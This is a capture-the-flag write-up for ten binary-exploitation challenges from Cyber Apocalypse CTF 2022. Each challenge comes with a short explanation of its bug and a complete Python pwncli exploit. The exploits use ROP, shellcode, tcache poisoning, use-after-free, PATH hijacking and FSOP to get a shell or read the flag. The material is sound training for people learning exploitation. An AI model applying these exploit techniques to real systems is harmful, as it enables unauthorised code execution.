This is my write-up for all pwn challenges in Cyber-Apocalypse-CTF-2022, I had solved all tasks in two days. Anyway, these pwn challenges are not very hard…
Please leave a message or send me an email if you have any questions about the wp.
1-Entrypoint
vulnerability
In check_pass:

Look at the if condition about strncmp, you can input anything except 0nlyTh30r1g1n4l to call open_door, in which function you can get flag:

EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
sla("> ", "2")
sa("[*] Insert password: ", "wtf")
ia()
|

2-SpacepirateGoingDeeper
vulnerability

It’s too easy to get flag…just input DRAEGER15th30n34nd0nly4dm1n15tr4t0R0fth15sp4c3cr4ft\x00
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
context.update(timeout=10)
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
sla(">> ", "2")
sa("Username: ", "DRAEGER15th30n34nd0nly4dm1n15tr4t0R0fth15sp4c3cr4ft\x00")
ia()
|

3-Retribution
A basic stack overflow challenge.
checksec

vulnerability
stack overflow:

steps of solution:
- leak address of glibc using
printf
- use
rop to get shell
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
sla(">> ", "2")
sa("y =", "a"*8)
m = rls("[*] New coordinates")
log_ex(m)
code_base = u64_ex(m[-6:]) - 0xd70
log_address("code addr", code_base)
set_current_code_base(code_base)
sa("(y/n):", flat({
88: [
code_base + 0x0000000000000d33,
code_base + 0x202F90,
elf.plt.puts,
code_base + 0xa22
]
}))
set_current_libc_base_and_log(recv_current_libc_addr(), offset='puts')
sa("y =", "a"*8)
sa("(y/n):", flat({
88: [
code_base + 0x0000000000000d33,
libc.search(b"/bin/sh").__next__(),
libc.sym.system
]
}))
ia()
|

4-Vault-breaker
A trick of strcpy
vulnerability

A NULL character would be appended at the end of the dst string in strcpy
Use this tip to make random_key to become ?\x00\x00\x00....\x00, and then in the function secure_password:

every byte of the flag xor with every byte of the key, we know x ^ 0 = x, so it puts flag if the random_key consists of NULL character
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io = gift.io
def genkey(l):
sla("> ", "1")
sla("Length of new password (0-31):", str(l))
ru("New key has been genereated successfully!")
for i in range(31, 0, -1):
genkey(i)
sla("> ", "2")
ru("Master password for Vault: ")
m = ra()
print(m)
ia()
|

5-FleetManagement
checksec

only rt_sigreturn/openat/senfile are allowed
vulnerability
input 9 to write shellcode:

steps:
openat(-100, "flag.txt", 0)sendfile(1, 3, 0, 0x30)
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
data = asm(shellcraft.amd64.pushstr("flag.txt") +
"""
push rsp
pop rsi
mov edi, 0xffffff9c
xor edx, edx
xor eax, eax
xor r10d, r10d
mov eax, {}
syscall
xor edi, edi
xor esi, esi
xchg eax, esi
inc edi
mov r10d, 0x30
mov al, {}
syscall
""".format(constants.SYS_openat, constants.SYS_sendfile))
sleep(3)
sl("1")
io.recvuntil("[*] What do you want to do?", timeout=10)
io.recvuntil("[*] What do you want to do?", timeout=10)
sl("9")
sleep(3)
s(data)
ia()
|

6-Hellbound
vulnerability
input 1 to leak stack address, and input 3 to assign buf with *buf:

and there is a backdoor function:

steps:
- leak stack address
- write the address of backdoor at
retaddr
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
def leak():
sla(">> ", "1")
ru("[+] In the back of its head you see this serial number: [")
m = ru("]")
stack_addr = int_ex(m[:-1])
log_address("stack addr", stack_addr)
return stack_addr
def writecode(code):
sla(">> ", "2")
sa("[*] Write some code: ", code)
def deref():
sla(">> ", "3")
ru("The beast went Berserk again!")
sd = leak()
writecode(flat([
0,
sd + 0x50
]))
deref()
writecode(flat([
0x400977, 0
]))
deref()
sla(">> ", str(0x45))
ia()
|

7-Bon-nie-appetit
checksec

glibc version is Ubuntu GLIBC 2.27-3ubuntu1.5
vulnerability
There is a off by one vuln in edit_order, so that you can change the size of the next chunk.

Steps of my solution:
- leak libc address by means of the remaining address of
bk of a chunk
- make overlapping chunk using off-by-one
- use
tcache poisoning attack to allocate a chunk at __free_hook
- change
__free_hook to system and free a chunk with /bin/sh
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
def new_order(size, data):
sla("> ", "1")
sla("[*] For how many: ", str(size))
sa("[*] What would you like to order: ", data)
def show_order(i):
sla("> ", "2")
sla("[*] Number of order: ", str(i))
def edit_order(i, data):
sla("> ", "3")
sla("[*] Number of order: ", str(i))
sa("[*] New order: ", data)
def dele_order(i):
sla("> ", "4")
sla("[*] Number of order: ", str(i))
def fina():
sla("> ", "5")
new_order(0x18, "a"*0x18)
new_order(0x20, "deadbeef")
new_order(0x10, "a"*0x10)
new_order(0x500, "deadbeef")
new_order(0x10, "/bin/sh\x00")
# leak
dele_order(3)
new_order(0x10, "deadbeef")
show_order(3)
libc_addr = recv_current_libc_addr()
set_current_libc_base_and_log(libc_addr, 0x3ec0d0)
edit_order(0, "a"*0x18+"\x51")
dele_order(2)
dele_order(1)
new_order(0x48, flat({
0x20: [
0, 0x21,
libc.sym.__free_hook
]
}))
new_order(0x10, "a"*0x10)
new_order(0x10, p64(libc.sym.system))
dele_order(4)
ia()
|

8-TrickorDeal
vulnerability
leak code base address in buy:

uaf in steal:

and there is a backdoor function:

step:
- leak code base address
- replace the
printStorage with unlock_storage
- input
1 to get shell
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
sleep(3)
def show():
sla("[*] What do you want to do? ", "1")
def buy(data):
sla("[*] What do you want to do? ", "2")
sa("[*] What do you want!!? ", data)
def offer(i=0, data=None, c='n'):
sla("[*] What do you want to do? ", "3")
sla("[*] Are you sure that you want to make an offer(y/n): ", c)
if c == "y":
sla("How long do you want your offer to be? ", str(i))
sa("[*] What can you offer me? ", data)
@sleep_call_after(5)
def steal():
sla("[*] What do you want to do? ", "4")
buy("a"*0x38)
ru("a"*0x38)
m = rl()
code_base = u64_ex(m[:-1]) - 0x9b0
log_address("code_base", code_base)
steal()
offer(0x50, data=flat_z({
0x40: [code_base + 0xeff]*2
}), c='y')
show()
ia()
|

9-Sabotage
vulnerability
In enter_command_control, there is a heap overflow:

The difference between putenv and setenv in glibc:
putenv will not allocate memory, it uses the parameter and insert the point you offer into the environment variable list; if the env exists, replace itsetenv will call malloc to allocate memory and then copy source string to the new chunk; if the env exists, replace it
When add a new env variable or delete a env variable, realloc will be called to adjust the memory dynamically.
Note: if there’re two or more environment variables with a same key in the environment variable list, only the last one is effective!
Steps of getting shell:
- input
2 to call putenv, and make __environ(it’s a global variable in glibc) point to the heap area instead of stack area, by the way, write /bin/sh in /tmp/panel
- input
1 and make use of heap oveflow to change the content of ACCESS environment variable, replace it with PATH=/tmp/:/bin:/use/bin, when call system("panel"), it will find the executable binary in PATH, and now /tmp/panel will be chosen firstly and it will be executed with /bin/sh -c
- when a script don’t specify a interpreter with
#!xxxxx, every line in the file will be executed with the default shell, which is /bin/sh
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
def access(length, code):
sla("> ", "1")
sla("ACCESS code length: ", str(length))
sla("ACCESS code: ", code) # 0 or \n will stop
def quantum(data, data2):
sla("> ", "2")
sla("Quantum destabilizer mount point: ", data)
sla("uantum destablizer is ready to pass a small armed unit through the enemy's shield: ", data2)
def abort():
sla("> ", "5")
quantum("panel", "/bin/sh")
access((1 << 64) - 1, flat({
0x20: "PATH=/tmp:/bin:/usr/bin",
}))
ia()
|

get shell:

10-once_and_for_all
It’s a heap challenge about tcache.
checksec

vulnerability
UAF in fix:

My solution:
-
malloc_consolidation to leak glibc address
-
modify tcache->count using fastbin attack
-
tcache unlinking to modify stderr->chain and let it point to a heap chunk
-
prepare a fake _IO_FILE in heap and use FSOP(make use of _IO_str_finish) to getshell
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
|
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
# author: roderick
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
def build_small(idx, size, data="deadbeef"):
sla(">> ", "1")
sla("Choose an index: ", str(idx))
sla("How much space do you need for it: ", str(size))
if size > 0x1f and size <= 0x38:
sa("Input your weapon's details: ",data)
def fix_small(idx, size, data=None, v=2):
sla(">> ", "2")
sla("Choose an index: ", str(idx))
sla("How much space do you need for this repair: ", str(size))
if size > 0x1f and size <= 0x38:
sa("Input your weapon's details: ", data)
sla("What would you like to do now?\n1. Verify weapon\n2. Continue\n>> ", str(v))
# show
def examine_small(idx):
sla(">> ", "3")
sla("Choose an index: ", str(idx))
def build_big(size=0x1000):
sla(">> ", "4")
sla("How much space do you need for this massive weapon: ", str(size))
def giveup():
sla(">> ", "5")
"""
1. malloc_consolidate to leak glibc address
2. modify tcache->count using fastbin attack
3. tcache unlinking to modify stderr->chain to the heap area
4. FSOP: use _IO_str_finish when exit to getshell
"""
build_small(0, 0x30)
build_small(1, 0x30)
fix_small(0, 0x100)
build_big()
examine_small(0)
# leak libc address
libc_base = recv_current_libc_addr() - 0x3ebcd0
set_current_libc_base_and_log(libc_base)
build_small(2, 0x30)
build_small(6, 0x28)
build_small(7, 0x28)
build_small(9, 0x38, "\x00")
build_small(10, 0x28)
build_small(11, 0x38, p64_ex(0)+p64_ex(libc_base + 0x3e8360 - 8)+p64(0)+p64(libc.sym.system)) # _IO_str_jumps
build_small(12, 0x38)
build_small(13, 0x38)
fix_small(6, 0x100)
fix_small(7, 0x100)
fix_small(6, 0x28, p64(libc_base + 0x3ec6e8 - 0x10)) # stderr->chain
fix_small(0, 0x100)
fix_small(1, 0x100)
fix_small(0, 0x30, p64_ex(libc_base + 0x3eb2d0-0x8))
build_small(3, 0x30)
build_small(4, 0x30)
build_small(5, 0x30, flat([0x408, 0x9]))
build_small(8, 0x28, b"deadbeef" + p64(libc.search(b"/bin/sh").__next__()))
giveup()
sleep(1)
sl("cat flag.txt")
ia()
|


Reference
1、My Blog
2、Ctf Wiki
3、pwncli
































 Alipay
Alipay
 WeChat Pay
WeChat Pay
